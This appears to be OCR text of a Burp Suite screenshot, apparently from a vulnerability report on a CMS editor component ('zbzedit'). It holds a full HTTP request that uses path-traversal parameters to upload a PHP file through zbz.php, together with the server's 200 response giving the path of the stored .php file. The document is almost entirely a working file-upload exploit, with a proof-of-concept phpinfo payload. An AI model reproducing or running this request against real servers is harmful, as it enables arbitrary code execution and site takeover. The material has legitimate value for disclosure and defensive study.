 Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 POST /cms/cms/zbzedit/php/zbz.php?run=uptxt&path=../../../upload/up/&
path_res=../../upload/up/&data_pic_name=0 HTTP/1.1
2 Host: zbz.com
3 Content-Length: 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywlMkm08b7D4Bd4sq
8 Origin: http://zbz.com
9 Referer: http://zbz.com/cms/cms/zbzedit/edit.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=n0i3m2lh5mo4os704p1hn9ih18
13 Connection: close
14
15 ------WebKitFormBoundarywlMkm08b7D4Bd4sq
16 Content-Disposition: form-data; name="0"; filename="phpinfo.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundarywlMkm08b7D4Bd4sq--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 07:06:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 40
8
9 ["..\/..\/upload\/up\/1639206400_0.php"]